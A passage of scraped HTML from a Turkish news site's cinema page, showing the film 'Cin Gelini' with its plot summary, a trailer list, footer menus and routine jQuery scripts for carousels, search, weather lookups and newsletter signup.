                                                 src="https://tr.web.img4.acsta.net/c_310_420/img/05/4d/054d0745cafa5c08483e8d5d5064bb9b.jpeg"
                                                 class="attachment-economy_thumb size-economy_thumb wp-post-image"
                                                 alt="Penguenleri hiç bu kadar komik ve yakından görmemiştiniz"
                                                 loading="lazy"
                                                 sizes="(max-width: 740px) 100vw, 740px"> <i
                                                    class="videoIcon center"><svg xmlns="http://www.w3.org/2000/svg" width="14.001" height="18.006" viewBox="0 0 14.001 18.006">
  <path id="Play_Icon" data-name="Play Icon" d="M771.043,723.537l-10.941-7.2c-1.228-.8-2.1-.155-2.1,1.435V732.22c0,1.587.876,2.235,2.1,1.431l11-7.2A1.611,1.611,0,0,0,771.043,723.537Z" transform="translate(-757.997 -715.99)" fill="#fff"></path>
</svg></i>
                                        </div>
                                        <span>Merhamet Yok</span>
                                    </a>
                                </li>
                                                    </ul>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <div class="container sinema-container lcont">
        <div class="lholder container">
                                    </div>
        <div class="sinema-left">
          <h3 class="smndt">DETAYLAR</h3>
            <div class="sinema-left-in sli-in-detay">
                <div class="sinema-flex">
                    <a href="#">
                        <figure>
                            <img src="https://tr.web.img4.acsta.net/pictures/23/10/30/08/28/0192997.jpg" alt="a">
                        </figure>
                    </a>
                    <div class="sli-right">
                        <span class="sli-right-title">
                            <h2>Cin Gelini</h2>
                        </span>
                        <span><b>15 Ekim 2021</b><b>1s 37dk</b></span>
                                                <span><i>Tür: </i> </span>

                    </div>
                </div>
                <p>                    <p class="bo-p">Cin Gelini, araştırma yapmak için gittikleri köyde kendilerini beklenmedik olayların içerisinde bulan arkeoloji öğrencisi Selin ve araştırma grubunun hikayesini konu ediyor. Selin, Arkeoloji Bölümü öğrencisi olan genç bir kızdır. Bir projesi için araştırma yapmak üzere okul arkadaşları ve hocasıyla birlikte az kişinin yaşadığı bir köye giderler. Köyde araştırma yaptıkları sırasında Selin’in başına beklenmedik, tuhaf olaylar gelir. Yaşananlara anlam vermeye çalışan Selin’in aradığı cevaplar, köyün delisi Adem’dedir. Kardeşinin başına gelenlerden sonra polis olan ablası Ebru da köye gelir fakat onun gelişiyle işler iyice içinden çıkılmaz bir hal alır.</p>                    </p>
            </div>
        </div>
        <div class="sinema-right">
            <div class="sc-widget">
              <h3 class="smndt">POPÜLER FRAGMANLAR</h3>
                <div class="sinema-popular-frag">
                    <div class="sinema-popular-frag-in">
                                                    <a href="https://yer6.net/sinema-detay/1000035002/zir-i-cin-4-nesep-bagi">
                                <figure>
                                    <img src="https://tr.web.img2.acsta.net/c_310_420/img/01/01/0101ce3cd76c284db211918d45af3cbb.jpeg"
                                         alt="Zir-i Cin 4 “Nesep Bağı”">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000014083/of-pof-balik">
                                <figure>
                                    <img src="https://tr.web.img3.acsta.net/c_310_420/img/6f/33/6f337eb596893020362bd3743f95bd93.jpg"
                                         alt="Of-Pof Balık">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000008466/hopper-ve-cilgin-cetesi-hazine-pesinde">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/26/c1/26c16f64fb9844ebd7d3061a0ee33dae.jpg"
                                         alt="Hopper ve Çılgın Çetesi Hazine Peşinde">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/326109/merhamet-yok">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/05/4d/054d0745cafa5c08483e8d5d5064bb9b.jpeg"
                                         alt="Merhamet Yok">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000007195/primat">
                                <figure>
                                    <img src="https://tr.web.img3.acsta.net/c_310_420/img/49/1f/491f25771c629236c506780a51e48fb6.jpg"
                                         alt="Primat">
                                </figure>
                            </a>
                                                        <a href="https://yer6.net/sinema-detay/1000018284/kokuho">
                                <figure>
                                    <img src="https://tr.web.img4.acsta.net/c_310_420/img/db/a6/dba638ce324d4f31036fef573636260e.jpg"
                                         alt="Kokuhô">
                                </figure>
                            </a>
                                                </div>
                </div>
            </div>

        </div>
    </div>


</div>
<script src="https://vjs.zencdn.net/7.15.4/video.min.js"></script>
<script>
    $(document).ready(function () {

        // MANŞET SİNEMA

        $('#owl-sinema').owlCarousel({
            autoplay: false,
            loop: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: true,
            smartSpeed: 450,
            lazyLoad: true,
            nav: true,
            thumbs: false,
            dots: true,
            margin: 20.4,
            items: 5,
            center: false,
            navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaarrow.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/sinemaarrow.svg'>"],
            responsive: {
                0: {
                    items: 2,
                },
                360: {
                    items: 2
                },
                480: {
                    items: 3
                },
                768: {
                    items: 4
                },
                1170: {
                    items: 5
                }
            }
        });
    });
</script>
<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://yer6.net/" class="footer-logo">
                <img src="https://yer6.net/wp-content/uploads/2022/11/yer-6-haber-beyaz1.png" alt="Yer6">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://yer6.net/destek/" class="">#Teşekkürler                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/hakkimizda/" class="">Hakkımızda                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/gizlilik-politikasi-2/" class="">Gizlilik politikası                <span class="nav-pre"></span>
            </a>
        </li>
                <li>
            <a href="https://yer6.net/iletisim/" class="">İletişim                <span class="nav-pre"></span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Temadam</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-footer-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-9" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-10" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-11" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-12" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        <ul id="menu-footer-13" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51513"><a href="https://yer6.net/destek/">#Teşekkürler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://yer6.net/hakkimizda/">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://yer6.net/gizlilik-politikasi-2/">Gizlilik politikası</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://yer6.net/iletisim/">İletişim</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://yer6.net/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="#" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://yer6.net/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haberadam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://yer6.net/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

        if ($(window).scrollTop() >= 48) {
      $(".hmfix .header-bottom").addClass("on");
      $(".hmfix .hd-bot").addClass("on");
		$(".hmfix .header4-center").addClass("on");
      $(".desk-menu").addClass("fixs");

    }

    else {
      $(".hmfix .header-bottom").removeClass("on");
      $(".hmfix .hd-bot").removeClass("on");
		$(".hmfix .header4-center").removeClass("on");
      $(".desk-menu").removeClass("fixs");
    }
    
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
          if ($(window).scrollTop() >= 40) {
        $(".hmfix header").addClass("mbfix");
        $(".hmfix .mobile-menu").addClass("cmobile");

      }
      else {
        $(".hmfix header").removeClass("mbfix");
        $(".hmfix .mobile-menu").removeClass("cmobile");
      }

       }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>





<script src="https://yer6.net/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://yer6.net/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://yer6.net/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>


<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://yer6.net/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://yer6.net/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
